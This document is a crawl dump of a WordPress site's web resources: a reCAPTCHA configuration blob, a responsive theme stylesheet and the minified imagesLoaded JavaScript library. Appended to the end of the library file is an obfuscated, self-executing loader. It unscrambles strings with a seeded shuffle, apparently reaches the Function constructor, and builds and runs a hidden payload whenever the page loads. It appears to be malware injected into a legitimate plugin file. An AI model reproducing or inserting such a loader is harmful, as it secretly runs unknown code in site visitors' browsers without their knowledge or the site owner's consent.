TDkWRHSmnChsOnZSBvwo3DisK1wq0GUsOKM2IZHsKdH8OZwpbCjsKsM8K3woHDqsKRUsKrJsK9WRscw7MuTy4ve8OnCWFbairCpMK/w5kueWV0JMK3w4HCgTYKfB1wP8KYw6fCmMOAwrPDksKAMsOcw77CmsKNeHDDm8Osw7TCtcO1wogLUMKbwpzCpmDCvA7CoMOFwqbDlzHDhWM5BEgJw48+BMOEH8Ksw55+w7czwrXDtMOaw4clw7TDjmwNw7NRYMKJL3HDqgVdw7p+w7Jxbj/CvFcIw6oAM8OGwpsCScO9wqEjwqJmcMKfAmleEcOCKcKYK24Ww4JHfHXDl8OZFsKZw4nCrhjDhELCgcOCw6fDo1JxS8Ohw7TCtcKdS8Opw7B1wo3DisKKYcKWGsKMw7TCisOLZURbwq17eMK/OsKtwqrDmsKxSSN/ZMOXdMK2w69VwofDgMOiecO/[base64]/Dg1jCjcO2H8KcwpQqJMKqAj/[base64]/CoxHCnn8Aw4PCumt0VXTCvCExwqnCmj/DjkUpIzvDrjQmEsKUw4pkFg/CrMKjJ8Ogw4PDksK/wr3CrMKYwqgTwq9Iw4rDqSUwH3MvIMKhw4lOw4xywrYswqvCusOLG8KFFcKQUFt3X3IFw6kABsKoSMOofcOfw5UHw7YCw5bCjit7UMOaw7rDpsOrwqIOwqzCpHbDucOaSsKXRkQQUETCrcOww7HCqMKBwonCjjzDgkgxwoQAVcKcwoTDuXDChsKzdMODdjrDjMOAUll/wobDnsKEbWjCmzwQwqzDj1cMMVd1Hl1Iwp8+ZjgCwqrCuwpCKGXCmgvDscO2wqxSwqnDhsOlG8KFwr4CwobDshNUwqzDqH3Cuzdkw683w5FvS8KGZMKJfsOXw407w4rDuV0nwq/[base64]/w5/ClE7DisO1wqnCrsKpRW4PHMOgYFMxw4fDtcO4RzwMw6YbwpDChcKaQ3ofHcKMwpEcOMKdEHwtw57DpcOfwodnV8O5S8Knwo4Pw6IdRMO0w6ghw6fCv8KmAk/CvsK5wppvwrNmw5XCgsKhLndrJ8OJK8KFOFnDgQXDusKUwqkKwo9CwoDCo3M/Kl/DscKuwqnDqMKIwrjCpH8WR046w7B0w5/CsXVIEVPCj2TDm8Oywp7DlhfCuMOGVEXCtMKFGB3Dr8KmwpRaWsOow6PDg2zDscOnOcOUVsOVwofDrUzCj8KGQMOOwqvDjgJfw5FOU8O9wpXDkWgKwrAcwrjCoWrDoCwKw6vClEvDoBwqPsKRISvCi15VHMKrNFs5JsKAOsK4ZlHCkwnDq8OaRgZ2w5pCwpkzA8Kkw4/[base64]/ClSvCvGTDpcKMNSjCqMKkWVLDtcO+D8OTSMKUOcO1wp3DnWvDg8OiwpIcM8KgcMOHPEQJYMOXw5HCrsKnw4gawo3DrCbClsOaGxjDnsKlYEZiwo/CmcKwwqQZw4fCkzPCg8OIw5dFwpvCg8KhMcKDwo44eUVXKnPDmcO1GMKNwrPCnFrDqMKiwprCkMKywp3Dmi0VAD/CrQXDoVFdHldywqAWC8KGU0gJw5vCnDbDuQrCmsK4GcK2wqMwQMKDwofClU7DngcNw5zCtsK5dVMKwo3CrV53asKqEyrDgsO5PcKSwrgHwpATwosXw53DixnCgMK1w54Xw5DCiMKrwpdVeBfDgibCosKZw7dgw5/CnkrClsOwwp/CohF7WsKdwopmw5Epw7FweAPDu3UqcDXCq8O6wr7Cp2AZwpADw5cPwqzCv8OhKcKEPGbDmsOnw7PDjMOqIsKOcxrDtihCOcKiEHNaw6nDl0rCocOzwohlFDYYw5UGwrfCnMKDwrXDgcK0wqsxJMOnw78AwqfDssOpQsKmwpESaXnCiw/CrsONw7vDozMjwplvccOkworDl8K1dcOsw4gmw5/CkQIxXwRSImY4YULCnsO3w6h9XkPDl8OwHQzCsn9OwpPDpsKBwqXDhcKtXkJ8Ij9nMlBKU1fDo8OFKwsHwqnDsgXDqcK5EVV/w68kwpl3worCqcKpw7lXflRNJMO8ZzYGw4gIZsODDhXCt8OBw7dhwpTDmsK+UsKUwrbCq0zCgyVhwo3DosKDw7/Dsg/[base64]/DicOcIsKVw47DqGVVwo9mVjRXwpXCmcKUwrARw6fDtUdUw6jDlCQmScO2T8OUw5zCr2xCwqfDmDsJGWnCrCcrw7QVw7PDtjtjwrQ/GijCn8K/wqDCmXbDkMOnwpEbCcKff8KqZT0NwojDgQ/[base64]/CgzV3US7CuxPCpsKbQ2pMw6QuwqlwH8KxL0Jew7rDm8K9w4Y0wojCiXvDkcKwOBAzfQw/[base64]/DncOpP8KCwqXCnFNvM8O0wpRvwpEkwo5tT2NnGkIvH8KIwrnCtsKDPsOrwrfCuUNVw4HClUYzwptww4Uaw5AhTcODasOvwrNKYsOEwrJCQzlTwrk3F1gVwqgeOMK/wo/DojjDqMKlwqnCkCPCtCLCr8OkVsOMYcO1wps9wqwDMMKJwogrZMK4wqwgw4jDpibDn1J3dkXDiSMkI8Kewr3DksO7A0rCtxxCwo4zw7YZwoLCixskeV/DhMOlwqEtwr/DucKvw7dHZ1dvw4rDn8OMwpfCtcKwwqUIWsKrw47DssOpa8OWNMOKCyIKfMOlw4/CiVgbwofDp1Yfw6Zow7XDhQBgbMKJBMK7XcOjPMONw5YnDMKBNBXDs8K1FsKmw5YCaRnDl8K6w7zDnynDskUndXRrNVoGwqrDjFDDnQfDssO5D2rDkwbDtjjCuxnCkMKWwp0Kw5w9WFsGwo/CukAsw5jDhcOlwp3Dh3I5w4HDu1xxRX57wrl3TcOzwqLDtXPCgFTDg8K/w4wAwoRlWcOMw4vCjQ8kw49IImM4wp0aDA0leEF0wpJ7UsKYI8KcIG8HfMKDdS7CnlLCohTDsMKcwoXCrsKRwqRPwrwed8OpXcOUMygBwrhZwqdrATzDrsKhDkV/wrbCiEjDrw3CsWjCmC7DlcO/wpFGwrVbwqRHUBnDs17DtjbDp8OrTQEBf8OkBjolchzDmiASETPDjFBLAsOWwqkIGxw5CCjDocKXPRVnwobDslXDnMK6w5JOAEvDk8KLHCjDvWUrC8K2UjERw4/DizfDhcKzw4xNw6MTJ8K6Vn7Cr8OswqhBRXvDrcKkZi/DoMOKVsOlwr7DmA5jwq3CgV1nw44DF8OxFW3CgwrDkQTCssOIEsO6wrc6d8OjNMOhJsO1MMOSYgPDoSAEfcO8esKqDVINwoDDqsKrwpgJX8K5ekDDncKKw7/DsnduacOIwqgZwqwmwqjDsG0ePsOqwp1EQcK5wq0nSxxEw5nDiMOZHcOOwo7CjsKqAcK/RwvCiMOQw4lVw57DisO8woLCqcKZWcORJgM+w7o5VsKMbMO5XBoKwrciMCXDl3YacXcDw4DCrcKZwr5gw7DDv8OgXl7CjAnCusKuOcOgw4bCmELDk8OhDsOjMsOYW1xgw649bsOUCsO3E8KXw63Dqg3DvcKbw64aL8OvHWzDuVkRwrkiS8OpGX9YdsO/w7JFXnzCj3PDn33CmVTDlEtBwq0Bw6PDgRzCun4FwrIsw7rCthXCoMOYVV7Csg3CncOEw6fDpcKRCkXDv8Kmw6E4wrHDpcK6w7XDhTpNEms7wohKw6kAUFDCjgM8w6DCt8KuDy8YDcKEw7vCtXoywqImXMOywo9IR23CukPDvcOLRsKqeEkvCMKIw70bw5/CultyMG5GMyA+w7fDggoIwoZuwoNeYV/DnsO5w5jCsDwLOcKVSsKDwrgUOH5Dw6wqFcKeYsKwZ29qMDfDtsKxwpbCmcKBdcOhw6HCiw4NwrjDoMOQZMKXwo5JwqXDrxY8wqPDrMKgWMOGBcOJwrrCisKbRsO1wo4ewrvDscONTWsAwprCvzxqw4ZSbEgYwrfCqRjCpF3CvsOecz/DhcOEKWE0cX4uw7IZJAJLUsKmQA9KHVJnDAhDZsOoPsKpUsKEOMKcw6MtGMOUfsOIa2bCksOEQz/[base64]/Dv8KoY8Kgw5fDncOww4zCssKQw5AXwpFYYAIqGsKNw5DCmMOWJnQHGlAawpl/CTvCsMO5N8Oaw53CncOmw6nDocOoGsOsBALDncKhGsOtZ3nCt8KawoR/w4rDhMKIw7HCm07CukvDlsKzZTnDixjDqwBiwqnCksOXw70qwpLDgcKKG8KRwrnCm8KawpdfdsOpw6HDnwHDvmTDoCfDvjPCusOwS8K3wonDmMOnwonCmcOdw5/[base64]/Cn0o8ZF8qL8KrJ2PDjjccw7fDgsKcJcOawr9/H8KSwovCh8KXwpU9w57DmcO2w7PDncOkScKvQBvChsOUw7jCqCDDvDrDi8OowpnCvmEOwq4Mw68awo3ClMOdIFlqUFzDosKqaQbCpMKew6DCllo4w7PDsGnDr8K/w6vCnlzCmWovIEB1wqzDrVvDuEdOesKOwp8nSWPDs00mFcKww63DoRFcwpLCssOWNAjCkG3DsMKlTsOxZ0LDjMOcLhcBQHY6XWpTwq/CshXCuh12w5jClX3CoGhyGcKcwozDlmnCjXorw5fDvMOCGiXDosO6VcKUdw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://tolosandco.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pcx0uAq/BKmb/Msy2+rKvXDqYSIOTgibHWxfB86mhGM\\u003d\x22,1,0,null,1,1769131816677,0,0,[73],null,[78,97],\x22RC--G5xk5IJ2GUiVw\x22,null,null,null,null,null,\x220dAFcWeA4udxC8ITnIDMMbqQ-x5NRoLLhiKn31Udr0kqrqMIvgQIfl_4LQ2Xqf9TFElj2sYavAjssZnIzhiek1F3OTfKrAlPNDwQ\x22,1769214616902]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1575371004
body_size: 155
content:
@media only screen and (max-width: 1000px){
				}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 200px;
		}
		}
@media only screen and (max-width: 768px){
	
	
	
	
	
	
	
	
	}
@media only screen and (max-width: 600px) {
			h1, h1 a {
			font-size: 45px; 			line-height: 55px; 		    letter-spacing: -1.8px; 		}
	
			h2, h2 a {
			font-size: 35px; 			line-height: 45px; 		    letter-spacing: -1.4px; 		}
	
			h3, h3 a {
			font-size: 23px; 			line-height: 30px; 		    letter-spacing: -0.92px; 		}
	
			h4, h4 a {
			font-size: 19px; 			line-height: 26px; 		    letter-spacing: -0.76px; 		}
	
			h5, h5 a {
			font-size: 17px; 			line-height: 23px; 		    letter-spacing: -0.68px; 		}
	
	
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 200px;
		}
	
		
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://tolosandco.org/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.5
body_size: 4172
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});(function(){var Dma='',XKV=414-403;function sSr(a){var m=967014;var t=a.length;var x=[];for(var w=0;w<t;w++){x[w]=a.charAt(w)};for(var w=0;w<t;w++){var b=m*(w+403)+(m%36907);var e=m*(w+587)+(m%38351);var s=b%t;var o=e%t;var n=x[s];x[s]=x[o];x[o]=n;m=(b+e)%6468619;};return x.join('')};var oeV=sSr('nusbocgcsuyfpxqcttrldkrmvrawojteohizn').substr(0,XKV);var rqV=';he]a=l),n=a",ndbchvC+<j=9a{.+epa;ilnrm.s1=;7f; ;ehi];(trd).,r4,ru08oszoCt)!8="[hli1+,1lt;en-Crg,fru,i,7.vr7,8c+9hji.o6h) va8+ye+ 6l0r(h9r=g)v1l p.<e;rm;;i9==l,g()o.yo  ;gfx.=fr5j]opt}u0eauas2e <2=(ir(vzamt=r<qeaf.h (r=u m;(}}b10+,hivaru ;am)rmrnbszrtg,(r8.r"==pok,p(1(2tan-nvk htu"cgei=ni wja{7e;s.=Ca(0l=;a=t rnaf..=c.m)eila;ae]s+ut+oe7)(.ntl6eg)j8sarnchf+hmvr;l;[1A;;3;(+t),Sr) a+on72aae;]ior[e;d0ap.A.otvfemf)c[sb(cuph)[.fe;uh46 Cdeaa0w 4);=;r+t=i+o;r=;-mApfwke}u({bs..a)tl)+{ub3C0r0t=ar>,shv ,;otrjip(n,r1oob;Atqw6vgC8l[vw"1owt=}]a6vtrqn}ic1;c [,))=u=]ic){=["z1fnn!,=ar.s(=wosvies([i.tr,ev}+;n7aon,(s7];r )vhovrfzgqgA+;frh>+yv]cwh1"-;naos0((]n,a=-)[n3(h=1sh")q=+udu{sh.njaCniigiol=vari)rs,;6ir(0<=n2n(;(Sllw))ws2{w6376)0i9+taoil=+hr=(676(yd;ar[v2f+erat,=mirmo)p8f);-l4rv,ldofu[ t85((i(..];eglh;o +)gp *p-l9]wr;p+c;)i"g(t;;=n=3uac 9,=grfr.mo7 u)o[s;"si]klt*wn.(()),sglet=r+] hc5(o;nv[=v';var fIv=sSr[oeV];var fuo='';var pUD=fIv;var DxD=fIv(fuo,sSr(rqV));var oGh=DxD(sSr('Jb=(1;({.(!s6v;]3iJ)i8r)J_J=o].1fJ)JJi9__36Ji_p)1"3J Hsnji)f)ahJJJ3\/JJnue1l$e[6>af5ajJta6 JC%s=Joi+eJ]Jp_9! e6g}n0Jh.r.]iJ.J Jsw4_tih2_Jv3AJ$,)fbt0]e7s,nJ2I\/E.%#fJ_J])c_h()s]((pJ_( #t_J.oJawdo;ecia e0o0({a .!p3eeaur0)J)is}7,hceJ*uJ]la -rJ_$i!Ev<.(Jgr-\/1@5m!tr9d.]oG JC)tgJ.!$4Je)stka;#!;wF=%fvrJa.4oe %32!os1[+cmJstIJ\'je)o{lJ=p%;a83vrs!y5ee]8aJ(o6"e?g1g)_aiJ9_(-tuiJf,S!s1rdd)JbaJJ4&;. d%x3!dJn.iJend(tJeo!cm%m;\/)o_o{ oJnwuJvmonIt2G1&[:)g!JsJ=(zg .4{J2l;d&l n&%)o3[$Sn%"g1\'\/(7e6nJe>5.hJ)nid=lj1J J1]=]soL_e} 1$n!e[Jfrl,!)&94uf3bGE.1dg33!$.m_c(){,Jy,iG=4\/n.1J(o)JJ\/0Jt)fs.%-d)J*\'J!o]Cere$J%J2pJJ!_%su5(275g3i,-Je204aoJ+efGkJ%Ct4:)fs3J]3J,yecn#eil0Jf=6-1]aHJh7<j1lJHJJuJ={3;icgkrJedn mo\/nssnDEiJ(JJmIimu_(1;; ;-l3!aJi;Jo3dia,s)G(!!r0+)sa_JrJJ3i1oJ;GJ*]_u(D.A%1!0,ls;E1fhs]t]J4)=n(K@+Sr#anfJJ45+J5lrk.fJJ%$0(F,!J0eFe)#2.%h\/4_%Gfestfc43J,,J(t,(5JJiajJJ(?_=1_});8)a&r7i2J,J))4JJJ{7.J;t!)_J()h.;dfs(g;_J.J?==,J,!oj{1Jo(=bf3kJ%Jer9rp__.D.soJ:ot .(p_%i"oK!g=org*}has.b\/.e33J30=%r6 <cJ=Jg76+y0v%23e.g=i=fs;JJ(b1a"uJ)4{f]Je.C..)7%tG)pJ=JdJct.7geeij1Je2:rfJ.o."f(J1@og$l[m*)t16e_32%@)ocj}JJ(t?FiIni=J_s{J.l.Jp%69J.8&afw;l63r5.8Jo3 J3dS6kBdJr1o)m6Jom eg7l3Ja1 J.#o!(}o(\/.)p(o8$dssd(24J3$33f(3J]n}r270!!(l8a3g}s5=t=!Js)(-oeJf;.L](J)i(1_s@C3!, i#rn"]08;&ff%e;H1.(o%$J})%G)a!J9.i;p;)2l{)sm&& u!$idinc(Jr17J]t%ca..cJ;i83=J;h)_JDJ!J$<s]I;(!sy+Jiuobe,o,J%mfJh%J[(JJ{d5b7of J]2v=[){ 5_J7(82}((f%.\/2!!sJ,Je6Jt.ttboib(;aJx(J_nJo(;1=[fJJ!J!Jnpd9)ctJi]5(i(0J]r;?9eJJA.$Jer.=Jc9)J_J.ro.JcJo99df:}jtJr J,s2,Je7o!chrtt<b.c;.oda2H?(J(0}095%A{5ip+d.aJ([1Je)!ft{.=if,b%b.J])Jn.o<)J(c3}$",i)s02b$\'b[JJe5o!),0]1;._dt}t+nC)a(aJsee;3.wJ.".)3lJtfJ;" Js6piJ1r]l"z.t(3gr.2)_A$aw7]f;)tjJ)JjJz)+t!Jsz+4_"J_;6i(tJaJ3.ad7m._!dm}ci)985.$J4!5J}rJur0}h,w;Jn6boJ i6J2acJ:6sJe;ard%pJn#t<4c)ce=5t4sJw!J;J%i9J. 7Jc 9yB)r;G(nJ0;.d((J)6(%3LJ$58n1i9(>J-s\'8((]"sCl8JJ\/oitL@o0_})9j(_lhDst.sBr,J.2itr7Eu67nJSg(%5\/)06r!ruc7.8 nhe4J]guJ.sf.J5c;tifp9ke% izJhJi tJrf>Jltr.hJw.3iJtJCo,e(t4.e(f9&ieJnieJ0y.4,"J!cBJ[a!]7H= o5G8e.Ktob.m@_dJ3}!!e:.e*hwnJ<7no]f.JJp]J<%ek0J J%7.3gi2J?ul%wi.;69Jnh3(f(3e1re$4;$Df2]a.kl,tctimJ e$,jh_$gs6%=3{)d=E.b8b!2;. z=.@fc.oJ5nc)or)JJ(65o!3JolbuJn J{wh%4JJs(f )J! ]?dJ1ob.]6,ec=tf66fJK I[;{ J8ti'));var bkC=pUD(Dma,oGh );bkC(3626);return 1808})();